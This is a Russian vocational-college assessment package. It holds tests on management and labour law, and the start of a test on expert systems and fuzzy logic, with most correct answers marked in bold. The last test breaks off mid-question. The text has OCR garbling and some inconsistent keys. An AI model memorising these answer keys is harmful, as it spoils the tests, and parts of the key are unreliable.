− часть А – 50 заданий с кратким ответом – проверка теоретических знаний (задания закрытого типа);

− часть B – комплексный практический тест с 14 заданиями открытого типа;

часть С – комплексный практический тест с 5 заданиями открытого развернутого типа.

С целью проверки знаний и умений изученной дисциплины каждый студент получает следующий пакет:

Часть А (проверка теоретических знаний) - информационный тест, включающий в себя 50 заданий.

Часть А тестового задания включает в себя:

- выбор правильного ответа;
- множественный выбор;
- − установление соответствия;
- установление правильной последовательности;

закончить предложение.

За каждый правильный ответ – 2 балла.

Максимальное количество баллов – 40.

Часть B (проверка практических знаний и умений) - комплексный практический тест, включающий в себя 14 заданий открытого типа со свободным ответом.

За каждый правильный ответ – 5 баллов.

Максимальное количество баллов – 40.

Часть C (проверка практических знаний и умений) - комплексный практический тест (письменное задание), включающий в себя 5 задания повышенного уровня сложности открытого типа с развернутым ответом.

За каждый правильный ответ – 10 баллов.

Максимальное количество баллов – 20.

### 2. ЗНАНИЯ, УМЕНИЯ ПО ОКОНЧАНИЮ ИЗУЧЕНИЯ ДИСЦИПЛИ-**НЫ**

В результате освоения обязательной части дисциплины обучающиеся должен уметь:

- разрабатывать алгоритмы для конкретных задач;

- использовать программы для графического отображения алгоритмов;

- определять сложность работы алгоритмов;

- работать в среде программирования;

- реализовывать построенные алгоритмы в виде программ на конкретном языке программирования;

- оформлять код программы в соответствии со стандартом кодирования;

- выполнять проверку, отладку кода программы.

В результате освоения обязательной части дисциплины обучающийся должен знать:

- понятие алгоритмизации, свойства алгоритмов, общие принципы построения алгоритмов, основные алгоритмические конструкции;

- эволюцию языков программирования, их классификацию, понятие системы программирования;

- основные элементы языка, структуру программы, операторы и операции,

управляющие структуры, структуры данных, файлы, классы памяти;

- подпрограммы, составление библиотек подпрограмм;

- объектно-ориентированную модель программирования, основные принципы объектно-ориентированного программирования на примере алгоритмического языка: понятие классов и объектов, их свойств и методов, инкапсуляции и полиморфизма, наследования и переопределения.

В результате освоения вариативной части дисциплины обучающийся должен уметь:

- применять базовые конструкции изучаемых языков программирования;

- использовать стандартные типы данных.

В результате освоения вариативной части дисциплины обучающийся должен знать:

- этапы решения задачи на компьютере;

- типы данных;

- базовые конструкции изучаемых языков программирования;

- принципы структурного и модульного программирования.

### 3. ТЕСТОВЫЕ ЗАДАНИЯ

#### Часть А

1. Управление это:

1. разработка и создание (организация), максимально эффективное использование (управсоциально-экономических ление) контроль систем  $\overline{\mathbf{M}}$ 2. сознательное воздействие человека на объекты, процессы и их участников, осуществляющих в целях придания определенной направленности и получения желаемых результатов 3. обмен информационными потоками, как вертикали, так и по горизонтали

4. подсистема управления предприятием и отдельными бизнес процессами высшего уровня

- 2. Сколько функций в управлении:
- $1.$  пять
- 2. три
- 3. одна
- 4. лесять
- 3. С чего начинается управленческий цикл:
- 1. управления объектом
- 2. планирования
- 3. взаимодействия с потребителем
- 4. исполнения
- 4. Кто или что является объектами управления:
- 1. отрасли
- 2. обшности люлей
- 3. Последовательность выполнения задач
- 4. Процессы управления
- 5. Являются ли ресурсы объектами управления:
- 1. только финансовые
- $2.$  любые
- 3. только человеческие
- 4. нет не являются
- 6. Субъектами управления являются:
- 1. только руководящее звено предприятия
- 2. любые участники структуры управления
- 3. только сотрудники низшего звена
- 4. группа качества
- 7. Мотивания это:
	- 1. руководство
	- 2. управление
	- 3. делегирование
	- 4. прогнозирование
- 8. Прогнозирование это:

#### 1. оценка принимаемых решений, с точки зрения их выполняемости и последствий, к которым они могут привести

- 2. выбор альтернативы наиболее приемлемой для данного задания
	- 3. оценка выбранных целей и формулировки миссии
	- 4. координация намеченных целей
- 9. Контроль может быть:
- 1. административным и управленческим
- 2. устным и письменным
- 3. приказным и распорядительным
- 4. спланированным письменным
- 10. Делегирование-это

#### 1. право принимать решения

- 2. этап разработки методики решения и определения ограничений на решаемую задачу
- 3. постановка целей
- 4. выбор наиболее приемлемых возможностей
- 11. Цель координации:
- 1. управление подразделениями
- 2. руководство действиями
- 3. сочетание своболы и ответственности
- 4. обеспечение согласованности действий
- 12. Линейная организационная структура используется в:
- 1. мелких фирмах
- 2. крупных фирмах
- 3. средних фирмах
- 4. не имеет значения
- 13. Преимуществами линейно- функциональной организационной структуры является:
- 1. излишне усложненные вертикальные отношения
- 2. каждый работник имеет только одного руководителя

#### 3. функции выполняют специалисты

- 4. качественное выполнение должностных обязанностей
- 14. При какой структуре недостатком является временность всех организации:
- 1. линейная
- 2. матричная
- 3. штабная
- 4. линейно-функциональная
- 15. Какая структура является наиболее современной:
	- 1. линейная
	- 2. матричная
	- 3. штабная
	- 4. линейно-функциональная
- 16. Организация это

#### 1. сознательное объединение людей для достижения определенных целей

- 2. делопроизводство
- 3. процесс организации труда
- 4. способ организации вычислительного процесса, когда подпрограмма ссылается сама на себя
- 17. Обязательным условием для организации является:
- 1. общая нель
- 2. общие взглялы
- 3. общие интересы
- 4. связь не подчиняющихся друг другу людей
- 18. Требования к организации:
- 1. контактность, модулярность, корпоративность
- 2. оперативность, оптимальность, экономичность, надежность
- 3. реальность, руководство, планомерность, контроль
- 4. связь руководителя с подчиненным
- 19. Вертикальные связи это
- 1. взаимосвязь двух руководителей
- 2. связь не подчиняющихся друг другу людей
- 3. связь руководителя с подчиненным
- 4. алгоритм действий работников
- 20. Горизонтальные связи это:
- 1. взаимосвязь двух руководителей
- 2. связь не подчиняющихся друг другу людей
- 3. связь руководителя с подчиненным
- 4. алгоритм действий работников
- 21. Свойства системы:
- 1. совокупность элементов, наличие структуры и иерархичности
- 2. наличие управление элементами
- $\overline{3}$ . специализированность решений
- $\overline{4}$ . программный продукт
- 22. Системный подход предусматривает:
- $5<sub>1</sub>$ применение информационных технологий
- 6. организационное построение органов управления
- $7<sub>1</sub>$ установление порядка взаимодействия между элементами
- состав призначной части 8.
- 23. По характеру обмена с внешней средой выделяют следующие системы:
- 1. замкнутые
- 2. открытые
- 3. совокупные
- 4. матричные

#### 24. Информация имеет следующие характеристики:

#### 1. объем и форма представления

- 2. однократность ввода
- 3. мануфактурность
- 4. дискретность

25. Под управленческой информацией понимают:

#### совокупность сведений о состоянии и процессах, которые протекают как внутри ор- $5<sub>1</sub>$ ганизации, так и в ее окружении

- совокупность сведений только о самом предприятии 6.
- $7<sup>1</sup>$ совокупность сведений только о внешней среде организации
- 8. установление порядка взаимодействия между элементами

26. Актуальность информации характеризуется:

#### 1. степенью соответствия полученной информации данному времени

- 2. соответствием уровням управления
- 3. избыточностью содержания

4. минамальностью содержания

27. Информационный поток характеризуется следующими параметрами:

#### 1. избыточностью, дублированием, задержкой в передаче

2. однократность ввода и дискретностью

3. формой представления и объемом

4. установление порядка взаимодействия между элементами

28. Операционный уровень управления характеризуется:

#### 1.большим объемом выполняемых операций

#### 2.анализом и линамикой

3. инициированием процесса планирования

4. контролем решаемых задач

29. Стратегический уровень характеризуется:

- 1. осуществлением управленческих решений
- 2. дополнительным объемом информации
- 3. решением задач, требующих анализа
- 4. контролем решаемых задач

30. Приходные операции - это:

- 1. форма представления финансовых данных
- 2. перечисление средств предприятия на счета контрагентов

#### 3. поступление денежных средств на счет предприятия от контрагентов

4. установления порядка работы контрагентов

31. Приходные операции - это:

- 1. поддержание достаточного уровня ликвидности предприятия
- 2. перечисление средств предприятия на счета контрагентов
- 3. поступление денежных средств на счет предприятия от контрагентов
- 4. управление расчетами
- 32. Учет операций по движению денежных средств включает в себя::
	- 1. регистрацию операций только по электронным документам
	- 2. отражение приходных и расходных операций по кассовой книге в бумажном виде
- 3. совокупность операций электронного и бумажного документооборота
- 4. задание лимитов для организации контроля
- 33. Целью управления человеческими ресурсами является:
- **1. эффективный подбор персонала**
- 2. имидж предприятия
- 3. управление контрагентами
- 4. категорированность персонала
- 34. Процесс адаптации включает в себя:
- 1. степень соответствия сотрудника
- **2. комплекс мероприятий по вхождения работника в трудовой коллектив**
- 3. аттестацию персонала
- 4. работа с кадровым резервом
- 35. Управление кадровым резервом позволяет:
	- 1. определить степень соответствия работника требованиям руководства
	- **2. выявить наиболее перспективных сотрудников**
	- 3. определить необходимую численность персонала на данном предприятии
- 4. целенаправленное перемещение сотрудников внутри предприятия
- 36. Развитие персонала это:

#### **1. процесс профессионального обучения персонала**

- 2. проведение аттестации работников
- 3. охрана труда
- 4. кадровое администрирование

37. Система норм прав, регулирующих отношения работодателя и работника по поводу использования его способности к труду

#### **1.трудовое право**

- 2.уголовное право
- 3.семейное право
- 4.Все выше перечисленные

38. На основании какого документа возникают трудовые отношения между работником и работодателем:

1.приказ о приеме на работу

#### 2.**трудовой договор**

- 3.трудовая книжка
- 4. Все выше перечисленные

39. Кто должен осуществлять обязательное социальное страхование работников:

- 1. профсоюз
- **2. работодатель**
- 3. работник самостоятельно
- 4. Все выше перечисленные

#### 40. **Трудовой договор может заключаться:**

#### **1.только на определенный срок**

- 2. только на неопределенный срок
- **3. на любой срок**

4. все выше перечисленные

### 41. **Если в трудовом договоре не указывается срок, то трудовой договор**

#### **1. Считается заключенным на неопределенный срок**

- 2. считается сложным
- 3. считается недействительным
- 4. действует не более одного года

#### 42. Виды работ по совместительству:

#### **1.внутреннее и внешнее**

2.смежное

3.срочное и бессрочное

4.для выполнения определенных работ

43. Трудовой договор вступает в силу с момента:

1.начала трудовой деятельности

#### **2. подписания трудового договора**

3.со следующего дня после подписания трудового договора

4.с момента начислении заработной платы

#### 44. Прием на работу оформляется:

- 1. Актом
- 2. трудовым договором
- 3. приказом о приеме
- 4. оформлением трудовой книжки

#### **45. Устанавливается ли испытательный вопрос лицам, приглашенным на работу в порядке перевода от другого работодателя по согласованию между работодателями**

1. по желанию работодателя

- 2.по желанию работника
- 3.устанавливается в обязательном порядке

#### 4. **не устанавливается**

- 46. Срок испытания не может превышать:
- 1. двух месяцев

#### **2. трех месяцев**

- 3. пяти месяцев
- 4. недели

47. Срок испытания для руководителей организаций и их заместителей, главных бухгалтеров и их заместителей, руководителей филиалов не может превышать:

- 1. двух месяцев
- 2. трех месяцев
- 3. пяти месяцев
- **4. шести месяцев**

#### 48. **В какое время может быть расторгнут трудовой договор «по соглашению сторон»:**

#### 1. **в любое время**

2. только по истечении срока трудового договора

3. не может быть расторгнут

4. после предупреждения работодателя за 14 календарных дней

#### 49. **Заработная плата** - это

#### **1. вознаграждение за труд в зависимости от квалификации работника, сложности, количества, качества и условий выполняемой работы, а также выплаты компенсационного и стимулирующего характера.**

2.вознаграждение за **труд** в зависимости от квалификации работника, сложности, количества, качества и условий выполняемой работы.

3. вознаграждение за **труд** в зависимости от квалификации работника, сложности, количества, качества и условий выполняемой работы, а также выплаты компенсационного характера. 4. вознаграждение за **труд** в зависимости от квалификации работника, сложности, количества, качества и условий выполняемой работы, а также выплаты стимулирующего характера.

50. Повременная оплата труда:

- **1. не учитывает квалификацию сложности и количества труда**
- 2. учитывает премиальный фонд
- 3. зависит от качества труда
- 4. зависит от количества труда

# **Часть B**

1. Срочный трудовой договор заключается максимально на срок? **Ответ: пять лет**

2. Срочный трудовой договор заключается минимально на срок?: **Ответ: один день**

3. Внутренние участники предприятия: **Ответ: собственники предприятия и его работники**

4. Внешние участники предприятия

**Ответ: деловые партнеры, конкуренты, службы государственного регулирования**

5. Причины увольнения работников:

**Ответ: технологические или организационные изменения, институциональные изменения, неудовлетворенные потребности, несоответствия работников требованиям руководства**

6. В каком виде выплачивается заработная плата:

**Ответ: выплата заработной платы производится в денежной форме в валюте Российской Федерации**

7.Тарифная ставка это: **Ответ: фиксированный размер оплаты труда**

8. Дисциплинарное взыскание:

**Ответ: замечание, выговор, увольнение** 

#### 9. Документ отражающий количество отработанных дней и часов работником за определенный период

#### **Ответ: табель учета рабочего времени**

10. Документ регламентирующий очередность выхода в очередной оплачиваемый отпуск на предприятии:

#### **Ответ: график отпусков**

11. Продолжительность ежегодного оплачиваемого отпуска **Ответ: 28 календарных дней** 

12. Штатное расписание это:

**Ответ: организационно-распорядительный документ, определяющий структуру, штатный состав и штатную численность организации в соответствии с её Уставом (Положением), содержит перечень структурных подразделений, наименование должностей**

13. Объект управления персоналом

**Ответ: это отдельный работник или некая их совокупность, выступающая как трудовой коллектив**

14. Информационная система (ИС):

**Ответ: система, предназначенная для хранения, поиска и обработки информации, и соответствующие организационные ресурсы (человеческие, технические, финансовые и т. д.), которые обеспечивают и распространяют информацию**

### **Часть C**

1. С какого возраста допускается заключение трудового договора и при каких условиях.

2. Может ли быть разделен очередной оплачиваемый отпуск на части и в каких случаях.

3. Расшифруйте статью 80 ТК РФ.

4. Кто формирует штатное расписание на предприятие и какие регламентирующие документы используются.

5. Кто может воспользоваться правом на отпуск по уходу за ребенком и на какой период.



# **4. КРИТЕРИИ ПО ВЫСТАВЛЕНИЮ БАЛЛОВ**





Время выполнения тестовых заданий: 60 минут астрономического времени.

*Приложение II.11*

*к программе СПО 09.02.07 «Информационные системы и программирование»* 

#### **КОНТРОЛЬНО-ОЦЕНОЧНЫЕ СРЕДСТВА МЕЖДИСЦИПЛИНАРНОГО КУРСА МДК 5.1 Проектирование и дизайн информационных систем**

# **СОДЕРЖАНИЕ**



# **1. ПОЯСНИТЕЛЬНАЯ ЗАПИСКА**

Тест предназначен для студентов 3 курса.

Вопросы подобраны таким образом, чтобы можно было проверить подготовку студентов по усвоению соответствующих знаний и умений изученной дисциплины.

Предлагается пакет тестовых заданий по оценке качества подготовки студентов. Пакет содержит проверочные тесты, с помощью которых преподаватель может проверить качество усвоения пройденного материала:

− часть А – 80 заданий с кратким ответом – проверка теоретических знаний (задания закрытого типа);

часть B – комплексный практический тест с 20-ю заданиями открытого типа;

часть С – комплексный практический тест 8 -мью заданиями открытого развернутого типа.

С целью проверки знаний и умений изученной дисциплины каждый студент получает следующий пакет:

Часть А (проверка теоретических знаний) - информационный тест, включающий в себя 80 заданий.

Часть А тестового задания включает в себя:

- − выбор правильного ответа;
- − множественный выбор;
- − установление соответствия;
- − установление правильной последовательности.

За каждый правильный ответ – 2 балла.

Максимальное количество баллов – 40.

Часть B (проверка практических знаний и умений) - комплексный практический тест, включающий в себя 8 заданий открытого типа со свободным ответом.

За каждый правильный ответ – 5 баллов.

Максимальное количество баллов – 40.

Часть C (проверка практических знаний и умений) - комплексный практический тест (письменное задание), включающий в себя 2 задания повышенного уровня сложности открытого типа с развернутым ответом.

За каждый правильный ответ – 10 баллов.

Максимальное количество баллов – 20.

### 2. ЗНАНИЯ, УМЕНИЯ ПО ОКОНЧАНИЮ ИЗУЧЕНИЯ МЕЖ-ДИСЦИПЛИНАРНОГО КУРСА

В результате освоения междисциплинарного курса обучающийся должен уметь:

- осуществлять постановку задач по обработке информации;

- проводить анализ предметной области;

- осуществлять выбор модели и средства построения информационной системы и программных средств;

- анализировать проектную и техническую документацию.

- использовать специализированные графические средства построения и анализа архитектуры программных продуктов.

- организовывать заданную интеграцию модулей в программные средства на базе имеющейся архитектуры и автоматизации бизнес-процессов.

В результате освоения дисциплины обучающийся должен знать:

- основные виды и процедуры обработки информации, модели и методы решения задач обработки информации;

- основные платформы для создания, исполнения и управления информационной системой:

- основные процессы управления проектом разработки; основные модели построения информационных систем, их структуру, особенности и области применения;

- принципы и технологии разработки и функционирования интеллектуальных систем.

- средства разработки программного обеспечения интеллектуальных систем

# **3. ТЕСТОВЫЕ ЗАДАНИЯ Часть А**

1. Процесс извлечения информации из данных сводится к адекватному соединению операционного и фактуального знаний. Укажите способ их соединения:

1) Программа = База знаний + Управляющая структура

### **2) Программа = Алгоритм (Правила преобразования данных + Управляющая струтура) + Структура данных**

3) Программа = СБД + Алгоритм (Управляющая структура + Правила преобразования данных) + Структура данных

4) Программа = Структура данных + База данных + Управляющая структура +  $\text{C}\overline{\text{b}}\overline{\text{1}}$ 

2. Какие из перечисленных компонентов входят в архитектуру экспертной системы?

**1) Механизм приобретения знаний**

- 2) Решатель и компонент пользователя
- **3) База знаний**
- **4) Программный инструмент доступа и обработки знаний**
- 5) Архитектурный и технический компоненты
- **6) Механизм объяснения**

3. Закончите предложение. Эксперт - это ...

1) специалист, который занимается микропроцессами

### **2) специалист, знания которого помещаются в базу знаний**

3) специалист, который занимается извлечением знаний и их формализацией в базе знаний

4) специалист, интеллектуальные способности которого расширяются благодаря использованию в практической деятельности ЭС

4. Закончите предложение. Инженер по знаниям - это ...

- 1) специалист, который занимается микропроцессами
- 2) специалист, знания которого помещаются в базу знаний

### **3) специалист, который занимается извлечением знаний и их формализацией в базе знаний**

4) специалист, интеллектуальные способности которого расширяются благодаря использованию в практической деятельности ЭС

5. Закончите предложение. Пользователь - это ...

1) специалист, знания которого помещаются в базу знаний

2) специалист, который занимается извлечением знаний и их формализацией в базе знаний

# **3) специалист, интеллектуальные способности которого расширяются благодаря использованию в практической деятельности ЭС**

6. Закончите предложение. Статическая экспертная система - это

1) экспертная система, решающая задачи в условиях изменяющихся во времени исходных данных и знаний

...

2) экспертная система, осуществляющая генерацию вариантов решений (формирование гипотез)

**3) экспертная система, решающая задачи в условиях не изменяющихся во времени исходных данных и знаний** 

4) экспертная система, осуществляющая оценку вариантов решений (проверку гипотез)

7. Закончите предложение. Динамическая экспертная система это ...

**1) экспертная система, решающая задачи в условиях изменяющихся во времени исходных данных и знаний** 

2) экспертная система, осуществляющая генерацию вариантов решений (формирование гипотез)

3) экспертная система, решающая задачи в условиях не изменяющихся во времени исходных данных и знаний

4) экспертная система, осуществляющая оценку вариантов решений (проверку гипотез)

8. Закончите предложение. Аналитическая экспертная система это ...

1) экспертная система, решающая задачи в условиях изменяющихся во времени исходных данных и знаний

2) экспертная система, осуществляющая генерацию вариантов решений (формирование гипотез)

3) экспертная система, решающая задачи в условиях не изменяющихся во времени исходных данных и знаний

**4) экспертная система, осуществляющая оценку вариантов решений (проверку гипотез)** 

9. Закончите предложение. Синтетическая экспертная система это ...

1) экспертная система, решающая задачи в условиях изменяющихся во времени исходных данных и знаний

**2) экспертная система, осуществляющая генерацию вариантов решений (формирование гипотез)**
3) экспертная система, решающая задачи в условиях не изменяющихся во времени исходных данных и знаний

4) экспертная система, осуществляющая оценку вариантов решений (проверку гипотез)

10. Закончите предложение. Планирование представляет собой

# **выбор последовательности действий пользователей по достижению поставленной цели**

определение конфигураций объектов с точки зрения достижения заданных критериев эффективности и ограничений

слежение за текущей ситуацией с возможной последующей коррекцией

развитие текущих ситуаций на основе математического и эвристического моделирования

11. Закончите предложение. Проектирование представляет собой

1) выбор последовательности действий пользователей по достижению поставленной цели

# **определение конфигураций объектов с точки зрения достижения заданных критериев эффективности и ограничений**

слежение за текущей ситуацией с возможной последующей коррекцией

развитие текущих ситуаций на основе математического и эвристического моделирования

12. Закончите предложение. Мониторинг представляет собой

1) выбор последовательности действий пользователей по достижению поставленной цели

2) определение конфигураций объектов с точки зрения достижения заданных критериев эффективности и ограничений

# **3) слежение за текущей ситуацией с возможной последующей коррекцией**

4) развитие текущих ситуаций на основе математического и эвристического моделирования

13. Закончите предложение. Прогнозирование представляет собой

1) выбор последовательности действий пользователей по достижению поставленной цели

2) определение конфигураций объектов с точки зрения достижения заданных критериев эффективности и ограничений

3) слежение за текущей ситуацией с возможной последующей коррекцией

### $\left(4\right)$ развитие текущих ситуаций на основе математического и эвристического моделирования

14. Закончите предложение. Нейрон отображает

зависимость значения взвешенной суммы U входных признаков  $\left( \right)$ от выходного признака У, в которой вес выходного признака W показывает степень влияния выходного признака на взвешенную сумму

зависимость значения выходного признака У от взвешенной  $2)$ суммы U значения входных признаков, в которой вес входного признака W показывает степень влияния входного признака на выходной

возможность системы в экстремальных ситуациях принимать  $3)$ адекватные решения

те общие зависимости между фактами которые позволяют интер-4) претировать данные или извлекать из них информацию

15. Какие виды ИИС относятся к экспертным системам?

1) Доопределяющие системы;

2) Системы контекстной помощи; системы когнитивной графики

3) Индуктивные системы; нейронные сети; системы, основанные на прецедентах

# 4) Классифицирующие системы;

5) Трансформирующие системы;

6) Многоагентные системы;

7) Интеллектуальные базы данных; естественно - языковой интерфейс; гипертекстовые системы

16. По какому признаку классифицируются аналитические и синтетические экспертные системы?

### $\mathbf{1}$ По способу формирования решения

- $(2)$ По способу учета временного признака
- $3)$ По видам используемых данных и знаний
- По числу используемых источников знаний  $4)$

17. По какому признаку классифицируются статические и динамические экспертные системы?

- $1)$ По способу формирования решения
- $2)$ По способу учета временного признака
- По видам используемых данных и знаний  $3)$
- $4)$ По числу используемых источников знаний

18. По какому признаку классифицируются экспертные системы, использующие один или множество источников знаний?

По способу формирования решения  $\left( \frac{1}{2} \right)$ 

- $(2)$ По способу учета временного признака
- $3)$ По видам используемых данных и знаний
- $4)$ По числу используемых источников знаний

19. Закончите предложение. Гипертекстовые системы предназначены для

- $\left( \frac{1}{2} \right)$ Доступа к интеллектуальным базам данных
- Реализации контекстной помощи  $(2)$

# 3) Реализации поиска по ключевым словам в базах текстовой информации

 $4)$ Обеспечения голосового ввода команд в системах управления

20. Проблемные области характерные для аналитичекских задач классифицирующего и доопределяющего типов:

- Инструктирование  $1)$
- 2) Лиагностика
- 3) Рекомендация
- 4) Планирование
- Мониторинг  $5)$
- 6) Коррекция
- 7) Интерпретация данных
- 8) Управление

21. Укажите верную последовательность этапов создания экспертной системы

- формализация базы знаний  $\left( \frac{1}{2} \right)$
- 2) идентификация проблемной области
- $3)$ реализация базы знаний
- 4) опытная эксплуатация
- концептуализация проблемной области  $5)$
- $6)$ тестирование базы знаний

# Ответ: 2,5,1,3,6,4

22. Сущность метода прототипного проектирования сводится к:

1) постоянному усовершенствованию требований к экспертной системе;

2) постоянному наращиванию базы знаний, начиная с логической стадии;

3) расширению (изменению) на каждом последующем этапе создания экспертной системы возможностей используемых программных механизмов.

23. Закончите предложение. Этап идентификации проблемной области состоит из

 $\left(1\right)$ создания целостного и системного описания сущности функционирования проблемной области

определения назначения и сферы применения экспертной си- $2)$ стемы, подбор экспертов и группы инженеров по знаниям, выделение ресурсов, постановку и параметризацию решаемых задач

определения класса решаемых задач, целей решаемых задач, кри- $3)$ териев эффективности результатов решения задач.

24. На каком из этапов создания экспертной системы осуществляется выбор метода представления знаний?

### формализации базы знаний  $\bf{1}$

- $2)$ реализации базы знаний
- 3) тестирования базы знаний

25. Какая из перечисленных моделей рассматривает взаимодействие объектов во времени?

1) объектная модель;

2) функциональная модель;

3) поведенческая модель.

26. Закончите предложение. Этап реализации экспертной системы не включает:

физическое наполнение базы знаний  $\left( \frac{1}{2} \right)$ 

настройку программных механизмов в рамках выбранного ин- $(2)$ струментального средства и допрограммирование специализированных модулей программного инструмента

### $3)$ выбор метода представления знаний.

27. Что такое нечеткая логика?

- логика, оперирующая определенными понятиями  $1)$
- $2)$ логика, оперирующая неопределенными понятиями
- $3)$ пакет прикладных программ в составе МАТLAВ 6

28. Закончите предложение. Нечеткое множество образуется путем введения

- $1)$ понятия лингвистической переменной
- $(2)$ понятия степени принадлежности

### обобщенного понятия принадлежности  $3)$

29. Лингвистическая переменная может принимать значения: 1) слова

2) числа

# **3) либо слова, либо числа.**

30. Определите соответствие операций в четкой и нечеткой логи-

ках

- 1)  $H max(A,B);$   $MJM min(A,B);$   $HE (1-A)$
- **2) И - min(A,B); ИЛИ - max(A,B); НЕ – (1-A)**
- 3)  $H \max(A,B)$ ;  $MJM (1-A)$ ;  $HE \min(A,B)$

31. Какая логическая операция с нечеткими множествами представлена на рисунке?



- **1) min(A,B)**
- 2)  $max(A,B)$
- 3) 1-A.

32. Какая логическая операция с нечеткими множествами представлена на рисунке?



- 1) 1-A
- **2) max(A,B)**
- 3) min(A,B).

33. Закончите предложение. Под целью в ReSolver понимают

- 1) предопределенный возможный ответ
- **2) решение, достигаемое правилами на основе условий**
- 3) альтернативное решение, достигаемое правилами

34. Результатом работы экспертной системы может быть:

- 1) одна цель
- 2) несколько целей
- **3) одна или несколько целей.**

35. Закончите предложение. Под переменной в ReSolver понима-

ют

- 1) вопросы, которые не связаны с неопределенными значениями
- **2) вопросы, которые не связаны с предопределенными значени-**

**ями** 

вопросы, которые экспертная система должна рассмотреть, чтобы  $3)$ предложить решение

36. Укажите допустимую последовательность всех операторов из задания в правилах в ReSolver?

- $1)$  $AND(OR)$
- $2)$  ELSE
- $3)$  IF
- $4)$ **THEN**

Ответ: 3,1,4,2

37. Закончите предложение. Коэффициент уверенности в продукционных правилах определяет

### $\mathbf{1}$ численный эквивалент объективности цели

- $(2)$ количество целей
- $3)$ верхнюю границу числовых переменных

38. Что означает квадрат серого цвета в дереве правил?

- 1) часть IF
- 2) часть THEN
- 3) не все варианты будут учтены

39. Какой параметр необходимо настроить на Fuzzy Logic, чтобы создать систему нечеткой логики в ReSolvere?

- 1) Author
- 2) Subject
- 3) Confidence Mode

40. Числом из какого промежутка определяется степень принадлежности?

- $1) \{0,1\}$
- $2)$   $[0,1]$
- $3)$   $(0,1)$

41. Какие значения откладываются по оси ОУ при построении функции принадлежности?

- $1)$ элементов множества
- 2) нечеткого множества
- 3) степени принадлежности

42. Какие значения откладываются по оси ОХ при построении функции принадлежности?

 $\left( \frac{1}{2} \right)$ элементов множества 2) нечеткого множества

## **3) степени принадлежности**

43. График функции принадлежности какого множества представлен на рисунке?

